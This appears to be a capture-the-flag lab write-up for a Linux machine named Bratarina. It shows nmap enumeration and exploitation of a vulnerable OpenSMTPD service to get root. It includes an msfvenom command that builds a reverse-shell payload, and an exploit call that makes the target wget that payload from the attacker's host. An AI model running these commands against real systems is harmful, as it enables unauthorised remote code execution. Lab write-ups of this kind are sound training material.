Bratarina Overview
Machine Details:
| IP | Hostname | Operating System |
|---|---|---|
| 192.168.109.71 | Bratarina | Linux |
Path to Exploitation
Bratarina is a really straightforward machine that requires some basic enumeration of the identified services. In this case we exploit a vulnerable SMTP service that gain root access to the machine.
Bratarina Enumeration
Full Port Scan
1
nmap 192.168.109.71 -p- -oA Bratarina/nmap/full-port --open -Pn -vv
Which Resulted In:
| PORT | SERVICE |
|---|---|
| 22 | ssh |
| 25 | smtp |
| 80 | http |
| 445 | microsoft-ds |
Service Scan
1
nmap 192.168.109.71 -p 22,25,80,445 -sC -sV -oA Bratarina/nmap/service-scan -Pn
Which Resulted In:
| PORT | SERVICE | VERSION |
|---|---|---|
| 22 | ssh | 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0) |
| 25 | smtp | |
| 80 | http | 1.14.0 (Ubuntu) |
| 445 | netbios-ssn | smbd 4.7.6-Ubuntu (workgroup: COFFEECORP) |
SMTP
We see the server version is OpenSMTPD 2.0
We can search for vulnerabilities that affect this version and come across the following RCE Exploit
We try launching reverse shell one-liners with no luck and decide to upload a reverse shell file to the host. We need to generate our reverse shell payload
1
msfvenom -p linux/x64/shell_reverse_tcp LHOST=192.168.49.109 LPORT=445 -f elf > evil.elf
We’ll start an HTTP server and upload our file to the /tmp directory on the host
1
python3 exploit.py 192.168.109.71 25 "wget 192.168.49.109/evil.elf -O /tmp/evil.elf"

We get a hit on our HTTP server

We then change our payload to an executable, setup our listener, and launch the payload

And we see we get a shell running as root